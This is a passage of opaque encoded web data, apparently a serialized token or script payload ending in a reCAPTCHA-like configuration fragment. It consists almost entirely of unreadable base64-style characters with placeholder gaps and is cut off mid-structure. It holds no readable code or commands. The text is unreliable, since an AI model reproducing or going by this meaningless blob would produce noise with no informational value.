BecKJdV/[base64]/CuikRfMK+w6xNI3rDqsOFwrjDnjzDhsKgLAjDlA/[base64]/ChmQNw4bDusK4BQkAwr3CgTLDninCosOWwqHCj2MxwqF0wrTCr8OrOsKZdcKEJ00aKX8BcsOHw49Cw6gbOWwKc8KXD11QfgbDqw9QW8OOBQgtLMKOclfCsXXDnCBlw4tiwovCsMOiw6tcwoLDoyIkLxNhwrPDp8O+w7TDu2/DognDqcODwqtvw4/CnAxrwqfDvAHDt8K/wobDk0UEwpUqw79xw4vDkkfDsnvDkVXDj8K/KhXDisKcwoDDsVMfwpI1A8K2wpNVOsKhW8OKw4PClMOHAxTDhcKdw7Znw7Zqw7rCjTd8ZD3DlcONw7LChD1vUMOQwqPCk8Kbah/DmMOow7F0QsO8w5UnGMK5wpMWBsKoSz/CpcKvHMOrQHrDh1lKwoslEnnCtsKIwq3Di8OzwrLDgcOdYkATw5rDi8KqwpkuWl/DpMODSHbDrMOfZUDDocOcw7IQXMOfR8KywrsZG2/DlsK7w4HDgg3CrsOBw4zCqHrCqcKjwp0oDlJ/WA0zwrnDj8K0VRzDgycleMOUw7lfw7syw5lRBGHCmcObP33CqsKDEcObw6rDrRtJw43ChHtJwpZvw4DDgSzDjMOiw5VZU8Kiwp7DqMObw7bDr8K4w4B9JALDogAGacOWwpjCpsKkw6HDqsKMw6/Cg8KLc8OXYxHCscO4w78WBl5uCMOsIn3CusKZwpHDgcOab8Kgw7HDoHDDjMKEwoPDgVJ2w6jCrcKJGsOKFsOmVCdwO8KPSwF3NATCt3c3w4BHI0NcO8OSw5/DrVjDiXvDvsOrJ8OyRsOnw6TCo8OswqfDkzEww5cJw6gzSyQUwobDqMOoP3ZqCcOjwoR5AsKhwq/CjnPDnsKOE8OQK8KsT8K9b8K3w6REwr1VwpExw6MDwrEOfzDDoxbDiVIUw7cEw7IifzjCjMKxw4HCu8O0KjfDggnDjMOmwq3CinEWw7zDj8KBaMKITsOfw6/DjktLw5TDuxHDqcKRwoHCi8KaV8KPZx12w63ClmULw5sTw7QRakFIdCLDjcOqwrZHaDdVw6rCpCTDvAXDpEoWM3NEFxItwrNyw4TCtMOhw57Cl8KtU8KmwoQbwoVcwrQ9woXClMOlwq/DkcK7dMK9PD83c3NOFcO4w4Vdw6cwwp15wpzCkTJ9ZFBINMK1BcOwCUrCpMOiIz1+woPDosOPwo7CpjLDgk/CvcOHwq3ClsKjwokJwqvDmcO2w5TCkFg1PsOLwpfCrsKRw5QkO8Osw5XCmsKDwqs/[base64]/DuMKMMMK7w7bCjsOdw6I4w4R8J8K6B3vDqcOOacOTw5zDjTnCmsOnwqEaLsOwUBrCo8OsLEBBF8Omw6TCt1/DmMOkJR06wrPDgjPCkMOJwqLDvcKoUgnDiMK1wpPCoXbCmGoMw73DqMK6wo4nw582wqrCp8KFwprDuV/DvMK5wpTDiX5Zwox6w5N1w4nDq8OdYcKmw5IMDMKDS8K6fjrCrsKywoYmw5fChWDChhkadiPCkhclw43DlR8ZZjLCgwDDpcOPbsK9wro4QjzDssKHNFgnw43Ch8OWwoTCvMKdZsKqw4JbPmrDqsOjfkBhw5bCqmXDlsKmw6LDlT/DgmvCjcOyelFDJsKkw5UAE2nDsMKqwqw6QH/CqsKXZ8KxGTgeO8KdUgwSOsKiNsKGGHY6QsKQw77DkMKyDcK7VQtYw6HDhSJWw7jCozDCgMK8w4JtUlbChsKuHMKxBMOXN8KIQSgXw5sKw6DCnR/[base64]/[base64]/Cr8OawrNPX8OQN8OFCcOlccKFwo82w6I7KsOvw6Qew5zDuGQIfcObTMOARMKOABPDs8KXaEbCpMKawp/Crl3CrGAuX8O1wrHCmicsVwJpwq3CusOSwoU9w5g5wq/[base64]/DthhXW3pTGQllw40gwrTCnQLDjFnDlV5Qw5laBFQTA0HDk8ObJsOSw59VLSBeOiXDncKaHlh3WBI3ZsOEC8OVaRUnQADCt8KYSMKNN2lDTjJOdnUSwqDDixF/HsKZwovCrzDColJ+w51DwoMMBkM8w6TDn2/Cm0vCg8Krw4tTwpcQWsOWwqoyw6TCk8OwCV/Dg8KsacKnOsOiw53Dm8OmwpDCihPCtW4uEz7DkhJ2G3fDpcOlw5Qvw4vDrMKxwozDiTE7wrEYJV/DpCk8wpfDvmPDgEFmw6fDs3rDhwrCosK4wr8dJcOQaMKrw7LDosOPakgAwoHCrcOUK0g0UMOJNgvDqiYbw6nDoGtAbcOtwr5NDhbDvXRPw73DtcOFwosvw65OwrLDn8O7wrwOI03CrRZewq43woPCjMO9K8K/w7rDtMKmEkhxw5kVQMKhBjTDnGpqL1zCu8K6d2bDm8K/[base64]/TRDDp8OlDcKLUMO0FwrCgsK1wpLDrV4RIcOsFcKEw67DnDvDmcOdwonCjcKFZMO8w4jDqcKow6TCryUYJsO2QcOIOVs1WsKyHwHDjzjClsK0ZMKSGcK4wrzCk8O8JHXCtMOiwrjDjjsZw6vCu39sVsOWTX1jw5fDiBjDpsOyw7vCo8OUw6ctKsOJwp/CgcK3RcOAwqRlw5jDuMKcw53ClcK1DUZnwrIyL3/DpGbDq1XCgz7DukbCr8OfXD02w4vCrjbDtkI0dSPDgMOhUcOBwr3CtMO9EMOSw7fDjcOdw71hUBAXZEoKSyEsw7fDnMOGwrnDunNxXCw+w5PCkHtVDsO5eXs/dcOieA45aD3DmsO4wqgvbn3DjmvChl/CmsOhBsO2w69Ka8KYw5jDk0nCszHCqgvDmsKUMGU/wrhvwprCpXjCiSIjw7l1MzYBRcKTI8Kuw6fDpMOHR3DDgcOrJMO2wrIzYcKYw5ERw7/[base64]/[base64]/Cq8OdNsKjFsOvw4crwqcfwpDCmRpQHMO/wr8xe8OQw4LCrcOzMMOqQzDCj8K9JS7CusOnPsOMwpjCkV3CiMOMw7bDsGjCpRHCu3nDoRopwpQuwoUjccO9w6U1UAYiw77DmDPCsMOSW8OvNk7DjcKZw6nCkGULwokDW8ONwqo/w5tYLMKJa8O5wolKHWMeHcOcw5dfVMOCw5vCoMKAMcKEAcOowrPCvHUkEyckw6FVeXbDmALDvEFZwrDDlx8IVsOQwoPCjcOvwpokwofCm1EDMMKxWcOAwrpCw77DlMOlwozChcKow5jCmcK5QWvCtCYlacKjOg0nK8O/Z8K4wr7DlcKwXVLCgFjDpS7CoANXwqdBw6o3AMOiw6vDtVpRY1d0wplzHS5uwpbCmmNvw7ABw71WwqJ4IcOrf34fwrTDqlvCrcOzwqvDr8O5woxOLQTCk0kzw4nClMOwwo0BwqMbwpTDnlvDiWzDmMO6BsK6wrYwcThxecO/bsKdbj1aR3xDJsKSFMO4ScOyw7VcWQ1ww5rCocOtVsO+J8OOwqjCo8Kzw6jCmmbDkVY9KcOyVsKRY8KjLsOaGcKdw5w2wqBPwqPDksOyOhdNesK8w4/CsG3CuGtUEcKKMQYpM0vDh0EZFkvDjRPDucOOw5fCj3FhwovCvXUNRVd3WsOrwolow4xawr1hC23Dqn4IwoxMSRLCvRrDqhXDssO9w7TCuTVyI8OuwojDrMO9E0M5f3dDwqwMTMOQwoPCoV1Qwq8/QkoNwr99wp3CiAEBPwQNw70da8O6LMKVw5rDncK8w5FBw47CqSbDgsO8wpU6IcKcwqhzw4ddAlFxw50qcMOpOkXDucO/CMO0csOyAcOsOsK0YibCoMKmOsKEw7knFx83wrPCumvDvD/Dr8OLHDXDmUoDwoZdHcKZwp5ow7NrRcKLH8OnTyhILxEsw4Apw6LDsCfDg0M1w47CtMOsNC4WVsO3wrrCrFcEw7EfWMOWw7/[base64]/Cr8OfwqZJPsOUPArCu8Kow7TCkcOUwo0OFzXDnFTDqMK8EXwJwpzDo8KMOk3CsA/[base64]/wpJ/wrRxwrTCrkHCmsK5b30NLMKCOWMNJWTDtHlXC8KrwrY3ScKtMFDCpw5wKC3DqsKmw6nDosK+wp3CjjfDsMK4Pm/Co8KAw5DDgcKcw7FHL2lHw6hbO8OCwrFJw4RtC8KEBW3DqcO7w7LCncOPwrHDnlZZw6ItYsK5wrfDv3bDm8OdK8Ocw7lvw7txw41xwoR8VXDDlxINw6Isc8O0wpp/OMKTU8OGMm1Cw5/DuFPCsFLCnF7DrmzCkGTDvVAxYiHCgFXDt0xFTcO9wpsMwowrwok/wo0Rw65ofsOABhfDvnd1IsKxw6IYfSViwoJEK8K0w75qw4LCucOGwppCAcOlwr8fCcKpwqbDq8Kfw47CrWlOw5rCth4EKcK/[base64]/Dsz5jwq9QwpZIw5TDjSNKwprCkCs1wp9CwoZ+Vn3Du8KuwrUzw4d7FyRtwqpKw47ChMKBGQVtBmrDvFHCiMKMwpvDpCcWwps7w5rDqQTDmcKRw5zDhkhrw5V2w6kqWsKZwobDhDLDi3s1RnxWwr/CpWTDlyrChih4wq7CihvCtEQtw5d7w6fDuAfCgsKNKMKvwoXDscK3wrEaH2Juw7tBasKqwp7DvTLCicKWw4I+woPCrMKMw7vCuRtMwrfDiAFvYMOcLychw6HDr8OQwrbDsBFOIsOkesOIwp5ETMO5bURAw5F/fsOZwooMw5QHwqvDtWJgw6zCgsKEw7LCrsO9IGQuCMOPGhfDtE3DgQdAwpnCpsKqwq3DlznDhMKnPFnDhMKawpXCq8O0dAPCmWLCm08xw77DkMO7AsKMXcOBw68AwozDqsOBwookw5/ClcKjw5TCkWHDv2JyZsK1woE2CFHCl8KNw6vCjMOtworCpVfCrsOnw7TClyXDhcKGw4HCl8K8w51wOCNnBsODwpo/wqhgMsOCXixye8KjBU/[base64]/DsMO1wqljwqrCjlrCjVPCjMKJTMOXdsO3w4J4wqVxwrHDlcO/YVwyUmLDksOawoACw5LCtl0Kw79gFcOGwr/DncOXJ8K7wqzDvsKmw40Pw6VFO1c8wrYbJgnCtXnDtcOGPHfCpknDqxJgJMKpwq7DuGYowo7CisKnf1Ftw6HDocOBYMKrIi/DkibCsxELwo9yYizCh8Oow4oQIQ7DqgDDtsOtD17Do8KSIzRQXsKfHh9WwrfDtcO8a30Qw5RXdydQw4krBEjDvsK3wqUQGcOqw5/DnsKeKlXCrMOAw5zDhC3DnsOBw5glwowYOkjCtsK1J8OIZDTCt8KzPGLCjcOmwrt0WgElw6kjJk53c8O9w7txwp/CtcOhw7h0SgDCgXoZwrNow40Ew60Lw6Mdwo3CoMKrw4cMZ8OREw7DuMOqwqZEwrHCnWrDjsOIwqMBAGlWwpDDmMK2w55pPD5Ww6/CnHjCusOoWcKFw7vCq05bwpE9w58ewqXCqcKdw7hZYk/DijfDqCzClcKWd8KxwoUVw5DDusObPljCnm3CnmvCiFzCpMOEfcOgesOhVHTDpsK/w6nCusOPWsOuwqTCpsOXc8KYQcKNGcOwwphbasOnQcOiw4jDjcOGwok0wpUYwqlKw79Cw7TDpMKsw4XCgMKTQSRwHwNLM3p0wp8jw5rDusOww6zDnkLCr8OANjQ/w416IU85w6dBU27DmhbCr2UUwrh7wrEkwpF2w4k3wqbDi01SasO0w7LDk3tvw6/[base64]/CnVfDssK8Hw9MwoxMw55fwr/CmsO1VGU3eMKMw7DDhzPDuyXDisKewq/[base64]/ZXnDhSLDr1zDqAkzZ8K1wrDCsCdeED92eiE9R3NKw6JFLjTDmWrDhcKvw5zCikIhMETCvBR/K3XCssK4w6A7QsOSZGYlw6FBaCgiw57DnMOawr/CvBM5wqpMcAUfwqx+w4nCqwZwwqAUHsKjwrXDp8KRw6hmwqpCLsO0wrnDnMO8EMOXwrvDl3XDrA/Ch8O1wrHDhiYyNBdJwoDDkXrDpMKLCgPCiyZIw77DkgjCpA8Fw4lZwrvChsO+wpxmwpLChSfDh8ORwq4UFhATwpcsK8KQw7TDmkjDgE/CtwXCvsO7w4l4wojDg8Onwr7CjCQpTsOXwpjDkMKJwq0Df3jDrsKywqQtU8O/w5fCuMK+wrrDiMKCw4HCniLDp8OTw5Fvw4xjwocBU8OUUMKTwqJBK8K7w6nCg8Oww7BPTR5oJA7DrWjCoUjDjmzDjlYEb8K7b8OTHsKzbTALw7QRJCXCqijCn8KMFsKCw57ClUxNwpROJMO4OcKWwp9US8KzUMK0HAJmw5NaT39tesOtw7HDgj/CrDd0w5TDk8KXacOcw7rCmBXCpMKVRsO9PwVAKsKReRJawoMPwpgqwpV6w6JqwoBCbMO9w7smw5zDgMKPwqViwpTCpF84S8OgQcOfPcK1w5jDk2YxC8K+FMKHRFLCsFXDkXfDrlFwR3vCmxEJw7/DuV3Ds3I9D8Kzw6rCrMONw5/Cg0E4BsOHTwU1w4sZw4fDlTfDqcK3w70swoLDj8OBesOvDMO4ScKiaMOfwoITSsOYF2cNacKZw7PCucKnwrjCoMKYw6vChcOFKnZoPkTCu8OaP1VjcjQ7XTt8w5fCv8KIHS/[base64]/DjsOIeiIlwrXDqAVSZTFaOCHDncKeesKBRgQeW8OjXMKuwqLDqcKBw43DgMKfYGjCo8OgX8OqwqLDvMOadVvDmxwiw4rDpsKaQW7CtcOywofDsl/CssOMU8OOccOYbMKEw4HCp8O4CsOZwopZw7JOPMOiw4Z5wrVST3l0wp5dw73DlsKSwpV4woXDqcOpwppbw5LDiV/DicOdwrjDsntTSsKfw7nDrXhqw4A5VMONw7cQKMKDFCdZw5QcbsKzNEwiw4cXw6hPwqJRcmB+EgPCu8O2XwzCkBkHw4/DsMK5wrXDn0HDtEDCp8K3w5wlw57DilJrA8K8wq8hw5nCnkjDmAXDhsOAw4HCqzDCmsOFwrPDo23DicOEw7XCssK8wqDCpV0dA8Ocw5QVwqbCisOeVzbCicO3fCPDgz/Dkg8MwrPDogHCrlHDscKQC3XCicKBw5lhdsKOSgMxPjnDhm0qwr5/BhrDjW7DjcOEw4YrwrZuw75HHsOxwpAjY8O6woBkTig5w4zDkcO+BsOSaDobwrliW8K2wpxTFy1IwoXDrcO9w54Jb2nDmsOgAcOTwrHClcKBwr7DuGXCrsKePgXDq1/CrHfDmSNYA8KDwr7DvhrCkXo5QSjDljBuw5bDvcO5IF4fw6dWwp86wprDh8OOw7shwoEsw6nDqsKDOMK2ccKKIMKUwpjCjsKuwp0aYsOzGU5Aw5zCt8KuZF5yJWB9I2Riw6PCrHE/HQkicmTDgxrDiBfCq1s6woDDhx0gw6bCjh3CncOsw6Y2cwsbPsO7PVvDm8K3wo0VRgPCpzIAw4jDisK/[base64]/DrUo8DcKJw6QPFW9HDi5pFH4/[base64]/DgsOMw4zCtSosw4fCqMOpw5bCljIIJMKtwr1AwpRsNsKcED/Cs8OTGcKaD3rCuMKKwphMwqEgOsKbwo/CowMyw6fDhMOnCi7CizQzw49Mw4HDmMO5w6I1wpnCgARXw6c+w687VF7CsMOzI8OqMsOfNcKlQcOrfSdWNxhMVi/[base64]/DqTUPwojDmRxrwpADwqcFXsOvw4FEDk3Du8KYw55/[base64]/Do8KATsKMw5nCsm4dw7XCgcKRey7DuVxMw5E8GcOaecOQWS1FIMKpw5LDk8KKJh91YE0awo3DoXbCs2DDmsK1bTk0XMKURMOlw40ZBsOJwrDCowjDuB/Cky/[base64]/FXdjwr/Ck8KqIU1yVA7CqsKtwr5iw5TChMO4YMOyWcK2w6TCgwV/GXLDgQEwwoIfw53CgcOoeTlRwqvCg1BWw6bCtsK8AsOrasK1RQRxwq/DijrCjATCin5xfMKFw5dWYw0Fw4JiYCvDvS8QZ8KnwpTCnScxw6XDgzHCqcOtwpbDoGrDmMKLAcOWw5DCsXDDn8OnwqTCk1nDowBewotgwrE/Fm7CkMOBw4vDu8OrVMO8HhLCnMOLbz06w4MIYTbDk13ColQRT8OvaULDjF/[base64]/C3dew6YTw7TDhMORNcOAw43Cr8Ktw5AEwqMYwqMOw6HCmsKZT8K4MXjCjcKIbHIPCyvCsAZhRzfCisKvFcOVwpg3wox+w45KwpDDtsKTwrNMw4nCisKcwol4w4/[base64]/IlzDsGNvwqTCu8Oyw4ctw7zDvMKuw70jJsKIZ8K0TsKiX8OIWnPDmh1vw4ZqwpzCkC5fwr/CnMKnwoDDikgXXsKkwoQASFp0wop1w7wLB8KtdcKYw4zCqgYxHMKBBXrCk0c+w4VNbHjCkMKuw4shwonCu8KUBFcCwrtSaB1ywrpEMsOiwr1yaMO6wo/CshNkw4HCs8Ojwqg0aClkN8OaXCtOwrdVGcKFw7/CvMKOw4w0wqrDolZxw5F+wrxWYT5cIsOWU3nCvg7CusKQwoY8woBGwo5scFwlOsKZC17Cm8KnRcKqPEd3HmjDmGUFwrvCkFN1PsKnw6Y/wqAQw4sfwrdkXBs+KcK/F8O/w5ZlwrUhw5HDqMK/[base64]/Cq1AwwqReaBN6ekQEw4xkwrQ1wol9PMKATMO/wqbDjBsaN8OWwpjDsMO5HE5fw77CuFLDnBHDsx/CmsK8egxYIMORS8Kyw41Aw7/CnyjCisOmw7zClcO/w5dKX1xGNcOrXDnCn8OHPj47w50+wq7DjcO7w7nCvMKdwr3CuTV3w4HCmMK/wrR6wrTDgwpYwrHDu8K3w6xXwpVULcKWHMOEw43Dj10+YQRjwprDusKUw4TCgW3DkArDoAzCrybCoDjDkQo2wrgtBTTCjcKDwp/CusKOw4M5BG3CksKUwo3DvElIBsK9w4PCozhowrNpW3MtwoF6G2nDh14ew7oVDAh3wp7Dn3wTwrVtP8KaWTzDpVfCscOSw5PDlsKsMcKRwqs7wqPCk8KFwrB0BcOcwrnCmsK1C8K2XT/DlMOPDy3DsmRHN8KjwrfCm8OyScKsTcK6wrrCn03DhyXDtBbCjVnCgsOFEDETw5dOwrPDuMO4C2rDuVnCsRg2w6vCnsKVMMK/wrMCw6E5wqbCi8OQccOAKV7CnsK8w6HDgR/[base64]/[base64]/alwwwoJcwqtXwqEyw5ptNMOcdMKTwql2woEyRmTDsGI/[base64]/wojDoVXDvsKLw5wKw70/woQgw5ULQgrDmcOEZMKmTMKmGMKBHcO6wq0/wpFEeTE8Q24ow4DDq2fDo3xRwonDscO2YA02OEzDl8KQGwNUEsKhFhfCgsKvIAYjwpZowrXCn8OqaFvClG/DqsOYwpHDn8KTKS/DnE3Dr0rDgMOxK13Dj0cmIQ7ClTkTw5PDhsOOcwnDuxANw7HCtsKcw4PCo8K6QnxidTM7WsKxwrEhZMO/OUQiwqF+w7nDlm/[base64]/G8KDDsKWw7oMw6TCtDFkBQvDqhgQMcKoAyxkPSQ/BS8nWxfCgWXDo0bDtFkqwpYLw4Z1aMK2LHEoDMKbw6/ClsOfw7vCtHRQw54HX8KsX8OHZmvCqG5cw6x0JUnDjCbChsKpw6XCrHMqVALDoG5LT8OfwqtFHxVoE01gS29rDW7Dr1rCisK/LSzDtA/DpzDCrwPDtDvCkjnCrR7DncOrTsK9M1HDqMOiZFQRMD5EZBHCsE8SYSB7acKuw5fDgMKLRMOxfcKKGsKWYyorcXNcw4bCtcKzNh1Owo/DpQDDscK6w7/Dl07CuGIiw5NEwq1/KMKrwpPDqHYqwpLDok/CtMK7AsOSw5kwEMOtdCtSBMKmw799wrvDnQjDocOOw53DhMKewqoYw6LCu2bDtMK2FcKSw4vCq8O8w4TCtXHCiFtjb23CqzQOw4oQw7/CgxXDmMKlw4jDgD4bOcKvw43Dl8KMKsOgwrwFw7vDtcOMwrTDrMO8wrXDvMOiFgRhZR4Bw79DA8OIDcKoeiRSWD94w7rDtcOuwqEtwpbDqWw+wrkHwovChgHCsAtKwqvDjyHCgMKCZjxHUBvCpMOuS8O3wrEeQMKlwqzCjyjClsKqXcO+Hj/DihoKwpPCmifCuBAVRcKewofDoi/CgMOSKcOadXYBXMOpw6J1AyLCm3vCpHV3I8KeLMO9wq/DjAnDm8OjYgTDhSjCvkMYKMOewovDg1rCoRXDl2fDr2XCj2bDrkQxXCvCnsO6M8O7w5/DhcOQYwxAwo3DssOFw7c6VDZOOsOMwqY5MMOnw7AxwqzCksKUN0ApwoPCvjkKw67DsmVvwqBUwr4Zc1vCk8Ojw4DCssKzWSfChFvCn8KdZsKvw5s5BmfDlw/CvlMZL8Kmw7FoZ8OWLQDCkgHDq0Zvwql/LznCl8KnwpAXwrbClVDDl2l3OAB8FMOzcAI/w4JhHcOJw5JKwrVtdEUFw44gw6/DmMKCEcOkw6nCngnDmUc/YlzCsMKddWsaw7DCkTPDl8Kvw4AOVGzDjcOyMj/ClMO6HlEAcMK5LMOFw61KYFXDqsO5w6vDjSjCrcOuf8KHZMKRU8O/[base64]/CiMKnVcKdG8KmEAhZcMKFwojCncKDwo9kb8KYw7NVHGlAZAvDmMOWwqN5wqhoAsK0wrZGEUsAeQ/Cozosw5PCgsKPwoDCnDhPwqM2TDXDisKjLWZcwo3CgMK4Tx5VOEDDj8Omw5l1w7DDnsOmV14hwrIZWsOPd8OnWxzDtXcZw4x9wqvCu8KmKcKdCxEcwqrCpmN/wqLDoMO+wovDvWwzW1DClcKiwpc9PW5RYsK8HBpFw75dwro/Q1nDrMO2OcOawr0uw7JWw6Jmw5xkwp90w5nCoXjDj3wwNcOfJjQ8YMKICcOeDQPCoS0SakNYPRgbIsKzw5dIw6sKwoXDjMOgfMK8YsOrwpnCnsOXUhfDq8Kvw6rClxgKw581w6fCscKnb8KdDsO5bABGwrAzXsK4OGISwrXDtwfCq2Fmwq1APT/DkMKRZWhkMkfDnMOOwoE6McKTw5nCu8OUw4XDvTwGXHrCpMKhwr/Cgmgiwo/DgMOUwpoxwq7CrMK8wrrDscOsSy8VworCmFnDoXE9wrrDm8KewokuHMKfw6J6GMKqwrcqIcKDwpvCi8KiccO7FcOxw6TCgErDuMKOw7QtRMOLH8KZR8Oow63CicOCEcOfTQnDrzsiw516w4PDosO3GcOXA8O/FsOPCn0oVBHCuz7CuMKaGxoaw7Mjw7PDkFRFGSfCnDkvQcOrL8OHw5fDhMKLwrHCuxLCk1rDuF80w6XCkyzCosOUwq7Dg0HDl8KLwplEw5tPw6Ydw6oFagDCqgbCpmE5woXDmChQXsKfw6Zhw4w6E8Kjw7/CusOwDMKLwq3DthnCnCbCkgTDmMKgNRojwqkscX0YwqfDu3oCHjTCk8KDGcKkGU/DmsO0T8O9FsKWR0LCuBXCosOlI3siYsOcT8KhwrnCoT7DtjY/wrTDssKETcO3wo3DnGnDscODwrjDtcKwC8KtwqPDgTcWw7IoN8Oww4HDm0YxUGvDgVgRw63CvsO7d8K0w6nCgMONMMOrwqdqfMOjM8KxL8KxSWR6wq46wrdGw5ZCw4fChmlIwq1qT2fCp109woXDnMOzFwcEV35xBR3Di8O5wpHDsx5ww7UcSRF/Ol5yw7cNWkF4IxJWEX/[base64]/[base64]/DjgXCjsOtTygmPCLCr8KdTcKdw7fDjcK2WlHCrzXDkBl3wqjCtcKvwoERwqzDjnbDvUfCgwRtdic+AcOIDcOUcsONwqAWwrAHJjrDk2cww7R+CV7DgMK9wpRfMMK2wocFQB94wpJZw7Y/S8OhYyfCm2QcUMKTJg0WbcO9wrERw57CnMObVCrDk1zDnwjCj8OsPB/DmcOvw6vDoSPCocOtwp7Dkg5Ww4HCnsOBPhk9wpkyw6FcPhLDuQNKD8OfwrRAwqHDuVFJw5xVPcOhX8K2wrTCpcKMwqTDqGkow7Fzwr3CuMKpwqzDlX/CgMOuLMKUw7/Cp3dseEUkHFTCucKVw5k2w4sewpxmF8KtDsO1wrvDjFPDiDY1w6EINz7Dq8KiwpNuTllPcsKDwrUWWcOXExNdw41BwphBOn7DmcOLw5vDqsOXCQ0Hw43Dh8Oaw4/DgwzDmjfDkU/Cs8KQw6tkw4Bjw5/[base64]/UEdeKcKjw6bCt8Kpw5/DsMOrworDuMO9w7TCm14xdMK3wpYGVh4Nw7/DklHCusORw5DDvcOiFMO7wqPCrsOjwprCkxtGwpwqf8KNwoVTwoR4w7LCtsOXBU3CqHTCkzVWwp4qDsOBwozDqsKfdsOrw7XCtsK/[base64]/CpElVScKXw7pZQWVKaSHCtMOqw6tUE8K8WcOMZQFow6lVwrHDh2rCrsKcwoDDpMKZw5vDjg8RwqvCrlY0wpzDp8KyQ8KNw4nDo8KdfW7DssKCT8KUcMKCw5R5KMOvamLCtcKGBTrCm8O/[base64]/DmcKFwq/[base64]/DvzZWwrNew5DDs1F5wp3DkUDCk8Kkwr3Du8Odwp7CjcKTI8KQE8KtQ8KZw5tcwpd2w4xVw5fCi8KNw5V/JsKufVHDoBfCigXCqcK/woXCjCrDo8K3ZCstSyfCpwHClsONHMKye17DpsKOBUF2RcOceQXCosKNEcKGw7N/Wz8Ew7vDpMOywpjCo1xtwp3DoMKYaMKmPcOhAxzCvFM0VwbDojbCtlrCi3APwrhkYsO+w6FVUsOrfcK1WcONw6VEewPDn8KFw6ZuFsOnw5hMwrfCtDpjw7nDmGp2QU4EPwrCgcOkw6AmwpnCs8OIwqJ/w5/[base64]/CjDh3wrnCn8KGOQdYw4Mgwr3Cu8OywrgQJcK1wrMcwrvCscOfCsKZOcO/[base64]/CtsOMw4AIw4jDpUxbw79QwpvDvAVEwrzDujlxwrzCrsKKNwF5EMK3w6QzPXHDjgrDhcKLwqBgwo7CvGjCscKzw5YlJDcnwrtYw63Co8KEAcK/wqDDjcOhw6oqw5rDn8ORwokXdMK6wr46wpDCqxstTloEw5vCj3B4w7jDkMKyEMOiwoNMFcOUa8K/wpUBwqPDvsOlwq3DlkLDmATDqArDnw7CmcO2WHnDqMOYw7lfZF3DrC3Cm3rDrzrDjyUnwo/[base64]/QcOVwpg7AHbCoBPCj8Ohw7HCpMKGw4PCuHnCl8Otw79zbcKhR8K3C3wNw5V9w4E9QH8sFMO3YjzDpR3CnMOqDCrCsCvDmGQhAsOpw7XChcOaw6wQw4k5w69dR8ODQcKecsKAwoEcesKdwrgsMR/CkMKyasKVwo7Dg8ODNcKVfCLCqW12w69GbBLCnwYsIsK+woHDoEbDkyoiPMO3WVXCvyrCgcOZVsO+wrHChlQqHcK0O8Kmwr4VwrnDkV7DnDYjw4XDqsKdbcOFGcOOw5Z/[base64]/wqoLw5zCpTrCr11uwrYdPMORQsOKwrhtUsOQMnoXwqPCtsKVa8O3wo/DvXxnFsKJw6/CpsKqXzHCpcO3UMODw77DncK2PsO4SsO3wqzDql4dw6YPwrHDqkFGS8KfUSAww7PCrTbCtMOIYcKKcsOgw4jCvcOaRMK0wr3DjcOqwo4TIk0Qw53Cn8K/w7ZGQsOCccKBwrtyVsKTw6J1w4rCucOOfcOzw5LDgMKnFzrDoi7DvsKSw4jDqsKvTXttLsObfsO6w7UGwqRuVmE6K2l6wozCmgjCiMK/ZlLDun/DixA6aFrDkhY3PcONSsO/[base64]/Dp8Obw6TDsMK/[base64]/Cqyd7w5FZKMKDwrjCr8KOZMK4w4jDq8OnLEY+w6PCrcOUCcKqdsKRwrMPecK9GsKJw4xhc8KcUh1ewoTCucOoCzYtLMKtwo3CpyBTWSnCg8OUAcOHGHEMQFXDj8KsWAtAZFguCcK/AU7DgsO6DMKyM8OdwpzCv8OAaBzDtk1swq/Dq8O9wq7CvcO/RA7Dv13Dn8Obw4A+bwLCk8OVw7TChsKRDcKMw5gnOX7CuCNIDxLDpMOFEQDDq2HDkgpCwqByQxnCuVQ0w5LDrwk1wqzCgcO6w4bCkSnDn8KUw5JhwpvDj8Kmw5czw4p8wo/DmgzDhsKdPkhJccKgFCs5BMOOw5vCsMOhw5bCisK8wpLCisKHf2DDuMKBwqPDvcOsGWM3w4JyFCsAI8OJDsKdd8KJwpcLw6JHJg4Xw7jDhlZPwqESw7LCvDIfwo/CkcKwwpfDuygYYH9ZanvDiMOELidAwo10TMKUw7VXSsKUHMKew6TCpzjDqcOBwrjCoF1Ow5nDry3Cu8OmVMKWw5fDlyVBw5o+QcOaw5sXGlfCoxZPV8OCw4jDvcOww7rDtRkvw7ZgPSfDt1TCl2XDmMOKQlsww77CjMO1w6DDoMK+wrjCj8OsBx3CrMKUw7/CrlgWwrfCpXfDk8OgVcOIwqfCgMKMcSjDrWHCvsKyE8KuwojDuzhww4/DoMOIw6t7XMKQW2nDr8KZYFJwwoTCvh1FW8Ogwo9ffMKewqRYwps1w4QGwqwNQsKhw7nCpMKZwq7DgMKLMU3Cvn7DuRLClD8Vw7PCiSF6OsK6woRSPsKvJwx6Mi59V8OZwojDssKmwqXCiMKgTMKFHmI4OcKVZ3EwwqTDgMOLwp7CrcO5w7Yew41LLsOTwp/[base64]/Ch8KkFsKWS8KTwpDCnVdDw6nClAlue8OfKgM6H8OUw4dXwohsw7jDoMOFEWp2wq0OSsOXwq5+w6HCtU/CrXbCsl8Qw5nCmk1Zw6hTOW/Cu0nDp8ObF8OZZxJ3YMKdS8OCKFHDijLCvcONVhrDssOZwoTCvTlNcMOiasKpw4w9eMOIw5fCoRcXw67Cl8OBIhvDggjCpMKBwo/CjVzDthB/X8OQG33DhmLCjcKJw6gUaMObaxsAGsK9wrbCuHHDscKUNsKHw6HCt8Kjw5gvZjvDs3LDmRNCw7kfwrLCk8K7w7PCk8Otw47CohwtW8KaUxd3cl/CumMMwqLCowvDsEzCmcO2wpdsw5wAIcKWZsOPScKjw6s4TRPDkMKPw7JURcO4Bx/CusOpwonDsMO0TBvCtiYZMMKkw6bDh1rCr3TDmh7CrMKbPcK6w5V4esOjdxIDHcOKw7fCqMK/wplmCXjDm8O3w5bCnGDDiULDt1o7Z8OHRcOCwojChcOJwoPCqBDDtcKcZsK/DkDDosKFwopPR33DnwPDm8KUYRBtw6Vdw7pRw7tAw7TCi8OJfsOrw57DjcOwVzEGwqEgw6ZBbMONHnJcwpNwwp/CuMOPYiQENsOrwp3DucODwojCrhQjLsOoIMKtZj0eeGXDn1Y6wqLDq8Kpw6TCm8ODw5zChsK/wqMzw43DnxAww74qSCAUd8Kfw7fCgBLClQbCsHFuw6DCkcOXFEbCpwdidFnCvXbCuktfwoRgw53DhcKQw4LDsEvChMKBw7HClsOqw7JkDMORNcOTATtVFnIDRsKkw6htwp5jwqE6w6I2w7ZPwqY\\u003d\x22],null,[\x22conf\x22,null,\x226Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS\x22,0,null,null,null,0,[21,12